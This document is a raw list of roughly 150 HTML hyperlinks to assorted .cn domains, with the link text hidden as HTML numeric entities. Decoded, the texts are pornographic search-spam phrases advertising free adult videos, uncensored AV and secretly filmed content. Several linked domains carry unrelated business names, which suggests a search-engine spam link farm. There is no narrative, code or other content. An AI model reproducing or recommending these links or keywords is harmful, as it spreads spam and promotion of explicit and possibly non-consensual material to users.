<a href="http://sgmlj.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gaorc.cn" target="_blank">91&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://dmqr9t8.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://chuangkuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://biguang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6E05;&#x81EA;&#x5728;&#x5929;&#x5929;&#x7EBF;</a>|
<a href="http://wulidun.cn" target="_blank">&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;**&#x7EFC;&#x5408;</a>|
<a href="http://haolinju8.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shzbzn.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fl957.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://drqzz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://dzaq99.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://taizunduanya.cn" target="_blank">&#x4E45;&#x4E45;88&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x4E9A;&#x6D32;18&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;www</a>|
<a href="http://bolibio.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pia520.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>|
<a href="http://tfnet.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://greenjade.com.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gohouse.com.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://udca.com.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://upassion.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oxseo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://compressoroil.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://no2shop.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://tensec.cn" target="_blank">&#x56FD;&#x5916;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zsou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://fixmax.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhangzenglun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;-</a>|
<a href="http://ailv1995.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://inforunner.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://dzhope.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taydl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;p&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diefans.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://tstsc.cn" target="_blank">&#x4EFB;&#x4F60;&#x8E81;x7x7x7x7&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://univ-montp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://lirs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://h5838.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://roada.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0797pc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qianwancheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wsxsafety.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hlgzhx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://aikiki.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hbznwz.com.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dmyrn.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://louisfeny.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://re86.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hpkd.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://testpass123.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gviy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://hkqs1.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://qwqz.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;H&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://kfdxb.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;</a>|
<a href="http://laijiameng.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gslzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;11</a>|
<a href="http://mscpc.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzgp.com.cn" target="_blank">&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://hitoom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5CB3;&#x7535;&#x5F71;</a>|
<a href="http://aloebuy.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://crashed.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cociu.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E09;&#x533A;</a>|
<a href="http://mengpie.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nutraorigin.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bnyb.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://louisfeny.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdldmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://bgju.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://guojk.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://dghuituo.com.cn" target="_blank">&#x54AA;&#x54AA;&#x5F71;&#x89C6;&#x9662;</a>|
<a href="http://jyxdh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://huijiu888.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://jdpet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://intefushi.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://kancb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://178buy.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://3cym.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://guanggaoedu.cn" target="_blank">91po&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shangwu365.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wushihanseo.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lywhao.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5927;&#x91CF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lfnbl.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://szsjky.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;91</a>|
<a href="http://yjgdl.cn" target="_blank">&#x0430;&#x2174;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://rodisson.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://luggage-bag.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://vinylglove.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5DE8;&#x4F5C;av&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://aiqingchaoshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x63D2;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vicin.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;IGAO&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://jinmx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smartzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://jinmx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://zkgzw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FE;&#x7247;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://vinylglove.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://pfxh.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kblw.cn" target="_blank">&#x6781;&#x54C1;&#x5AE9;&#x6A21;&#x4F17;&#x7B79;&#x798F;&#x5229;&#x5199;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://yaxudsh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://qiuun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuanmeng.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://hunshashop.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x597D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gylwzx.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://tfnf.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://boaiguan.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51vg.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baotoubl.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g560.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x6210;&#x719F;&#x81EA;&#x7531;&#x65E5;&#x672C;&#x8BED;&#x70ED;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://nrnrvzdh.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://danmaxi.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7; &#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://tbpe.cn" target="_blank">&#x65B0;&#x9999;&#x8549;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://15hqw.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://woqw.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://a6155.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://oxseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bnyb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x591C;&#x556A;&#x556A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://brandsite.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mapconsult.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://xdblw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenzhidao.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;</a>|
<a href="http://sjzshuguang.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h5838.cn" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x9AD8;&#x6E05;xxxxx</a>|
<a href="http://gslzc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://haodimc.cn" target="_blank">&#x7CBE;&#x54C1; &#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E9A;&#x6D32;</a>|
<a href="http://jloral.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://otello.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://ctmarket.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://newtimesports.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://gzwykj.cn" target="_blank">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://noblezhengzhou.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://sinvest.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hotdiamonds.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://phfeilong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x6A21;</a>|
<a href="http://outoffocus.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://ywspw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://xianzhuana.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x4F5C;&#x7231;VIDEOS&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://songpanxian.cn" target="_blank">WWW&#x4E2B;&#x4E2B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
